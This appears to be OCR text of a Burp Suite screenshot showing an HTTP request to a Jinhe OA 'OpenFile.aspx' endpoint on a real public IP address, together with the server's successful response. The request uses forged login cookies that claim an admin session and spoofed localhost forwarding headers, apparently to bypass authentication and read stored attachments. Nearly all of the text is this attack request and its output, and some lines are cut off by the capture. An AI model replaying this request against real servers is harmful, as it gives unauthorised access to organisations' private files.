 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
22 × 23 × 26 × ...
Send Cancel < ▼ > ▼
Target: http:
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /C6/control/OpenFile.aspx?id=1229&name=QQ%u622A%u56FE20210402134544.png&type=png HTTP/1.1
2 Host: 101.37.71.151
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
6 Referer: http://101.37.71.151/C6/jhsoft.web.workflat/index.aspx
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 Cookie: ASP.NET_SessionId=3jvpvhs410m2wdbbficax5q5; Login=PassWord; SessionIDAdmin=
3jvpvhs410m2wdbbficax5q5; RecordName=YWRtaW4%3D%26; islock=unlock; ASPSESSIONIDSCABCTDR=
JAEBIADDOEMBBIDHOCBECAID
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=gb2312
4 Server: Microsoft-IIS/8.5
5 X-AspNet-Version: 4.0.30319
6 Date: Fri, 02 Apr 2021 11:32:50 GMT
7 Connection: close
8 Content-Length: 69483
9
10
11 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/
12
13 <html>
14 <head>
<meta http-equiv="X-UA-Compatible" content="IE=8,chrome=1" />
<link id="PageStyle" href="../JHSoft.UI.Lib/skin/blue/skin.css" type="text/css" rel="stylesh
15 <script id="jhcommonjs" language="javascript" src="../js/Common.js">
</script>
16 <title>
17 正文内容：QQ截图20210402134544.png
18 </title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
19
20 <script type="text/javascript" charset="utf-8">
21 IsUsePdf = true;
22 var strFilePath = '../Resource/slaves/1/8b473ecb-7b39-4384-ada2-b0ec72c4f6ed.png';
23 var strFileType = 'png';
24 var strSid='3jvpvhs410m2wdbbficax5q5';
25 var strFileIDCode='us9w7xWE7do=';
26 var strId = '1229';
27 var strTxtReg = 'txt,ini,xml,config,htm,html,js,css,asp,aspx,jsp,cs,sql,inf,htc,log';
28 var strImgReg = 'jpg,gif,jpeg,png,ico';
29 var MD = '';
30 $(function(){
31 if (strTxtReg.indexOf(strFileType) >= 0) {
32
33 //附件查看增加pdf 2017年10月24日15:04:56
34 if (strFileType.toLowerCase() == 'pdf') {